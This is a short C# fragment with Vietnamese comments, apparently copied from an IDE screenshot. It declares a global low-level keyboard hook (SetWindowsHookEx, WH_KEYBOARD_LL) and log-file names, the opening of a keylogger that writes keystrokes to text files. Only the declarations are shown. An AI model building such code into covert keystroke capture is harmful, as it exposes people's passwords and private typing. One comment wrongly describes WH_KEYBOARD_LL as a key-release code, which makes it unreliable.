 #region Nhận biết các phím đã nhấn xuống.
private const int WH_KEYBOARD_LL = 13; // mã nhả phím lên
private const int WM_KEYDOWN = 0x0100; // mã nhấn phím xuống
private static LowLevelKeyboardProc _proc = HookCallback; // Tạo ra một hàm Hookcallback - Deligate
private static IntPtr _hookID = IntPtr.Zero; //định danh từng keys - handle
private static string logName = "Log_";
private static string logExtendtion = ".txt";
[DllImport("user32.dll", CharSet = CharSet.Auto, SetLastError = true)]
1 reference
private static extern IntPtr SetWindowsHookEx(int idHook,
LowLevelKeyboardProc lpfn, IntPtr hMod, uint dwThreadId);
[DllImport("user32.dll", CharSet = CharSet.Auto, SetLastError = true)]
[return: MarshalAs(UnmanagedType.Bool)]
1 reference
private static extern bool UnhookWindowsHookEx(IntPtr hhk);
[DllImport("user32.dll", CharSet = CharSet.Auto, SetLastError = true)]
1 reference
private static extern IntPtr CallNextHookEx(IntPtr hhk, int nCode,
IntPtr wParam, IntPtr lParam);
[DllImport("kernel32.dll", CharSet = CharSet.Auto, SetLastError = true)]
1 reference
private static extern IntPtr GetModuleHandle(string lpModuleName);